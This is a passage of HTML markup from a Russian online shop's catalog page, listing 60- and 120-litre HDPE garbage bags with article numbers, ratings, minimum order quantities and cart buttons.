            <a id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-25-shtuk-pnd-chernye-8-mkm/" class="detail-slider" data-src="/upload/iblock/4ba/64nzvima0f1sz2qeohsic1qzz8u4795q.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4ba/64nzvima0f1sz2qeohsic1qzz8u4795q.jpg"/ alt="image">
                                    <img src="/upload/iblock/ff5/ff5bff30ee0f140819d5ec983f334cc2.jpg"/ alt="image">
                                    <img src="/upload/iblock/fba/fba723f4c9b585d9ab1b5baf2c67a892.jpg"/ alt="image">
                                    <img src="/upload/iblock/7c8/7c85b3cdb321c5c8f1d6a5fe7c545f6f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6025867</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-25-shtuk-pnd-chernye-8-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 л черные (8 мкм, 20 шт, 60х80 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_NYUM8t'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3264">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3264" data-id="3264">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_NYUM8t'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_secondpict"></span>
            <span id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_pict_slider"></span>
            <span id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_price"></span>
            <span id="bx_3487917369_3264_d2013c41b5b9a8d7c906d51b6390ed53_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="31"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-8-mkm/" class="detail-slider" data-src="/upload/iblock/67d/nie2ifh2nqutkpz48w5x1ox32nsg2juj.jpg">
                <span class="image">
                                    <img src="/upload/iblock/67d/nie2ifh2nqutkpz48w5x1ox32nsg2juj.jpg"/ alt="image">
                                    <img src="/upload/iblock/6a5/6a593b748e17dca2c5e1f2c3f21e0b78.jpg"/ alt="image">
                                    <img src="/upload/iblock/c38/c38213899270b61cea3ef26b20d80e7d.jpg"/ alt="image">
                                    <img src="/upload/iblock/9e2/9e28738be5eaf38e9326ffa4db636a6c.jpg"/ alt="image">
                                    <img src="/upload/iblock/0af/0afe7d27545886bcacea57c9497288db.jpg"/ alt="image">
                                    <img src="/upload/iblock/fcd/fcdae0d3da41023686765f2ca5b4f573.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6030867</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-8-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 л черные (8 мкм, 30 шт, 60х80 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oHqBbC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3265">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3265" data-id="3265">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oHqBbC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_secondpict"></span>
            <span id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_pict_slider"></span>
            <span id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_price"></span>
            <span id="bx_3487917369_3265_bb79da3efacce894e211e1e17cdeed55_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="32"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png">
                <span class="image">
                                    <img src="/upload/iblock/b10/kkslxu4ub1golhzr3wtvlm62ua906gga.png"/ alt="image">
                                    <img src="/upload/iblock/a30/a3084bc722baa2ea0e62323aeda430af.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>60573001</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 л черные (12 мкм, 30 шт, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.56</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_quantity"
                                   name="quantity"
                                   value="24"
                                   min="24">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Om2Pti'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="126">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="126" data-id="126">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Om2Pti'-->
        
        <div class="hidden">
            <span id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_secondpict"></span>
            <span id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_pict_slider"></span>
            <span id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_price"></span>
            <span id="bx_3487917369_126_f67c6df095709f74dd36604ae4a027b6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="33"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm/" class="detail-slider" data-src="/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png">
                <span class="image">
                                    <img src="/upload/iblock/fc5/fo0dpyty4tbh0399qs3zvr1a43mtk2ja.png"/ alt="image">
                                    <img src="/upload/iblock/f61/f61e697ac5f97c7577f1f23678a0ea5d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6050850</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 60 л Особопрочные черные (12 мкм, 50 шт, 60х70 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Для быта в кухонную корзину дома. </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_rmNDUc'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="127">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="127" data-id="127">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_rmNDUc'-->
        
        <div class="hidden">
            <span id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_secondpict"></span>
            <span id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_pict_slider"></span>
            <span id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_price"></span>
            <span id="bx_3487917369_127_e95bcee12922c8414207460d1d8e44f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="34"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-belye-14-mkm/" class="detail-slider" data-src="/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png">
                <span class="image">
                                    <img src="/upload/iblock/8d7/rdpd3rvi9ksxnfn3vh54713vp83s1mwk.png"/ alt="image">
                                    <img src="/upload/iblock/de7/de78e0062bb506ad80d78b8074c196d2.jpg"/ alt="image">
                                    <img src="/upload/iblock/f47/f47e83b028cfa1cf6b2453311307c805.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201803</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-belye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 120 литров белые (14 мкм, 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_FJ0mJ1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="214">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="214" data-id="214">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_FJ0mJ1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_secondpict"></span>
            <span id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_pict_slider"></span>
            <span id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_price"></span>
            <span id="bx_3487917369_214_532bd5b55c47bca7f60e7bbfb2a07e2a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="35"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-14-mkm/" class="detail-slider" data-src="/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png">
                <span class="image">
                                    <img src="/upload/iblock/f21/pn5h2u8s2z3by1ned1ql0ah7h0ldk5bw.png"/ alt="image">
                                    <img src="/upload/iblock/d20/d200569bc8615679bded79ad31d2366e.jpg"/ alt="image">
                                    <img src="/upload/iblock/d62/d62e1c60c79252f2e345f58956b2957a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201802</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 120 л синие (14 мкм, 10 шт, 70х110 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DdYPqX'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_215_f89043c3cdb11033fe41dd98b1325a38_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="215">
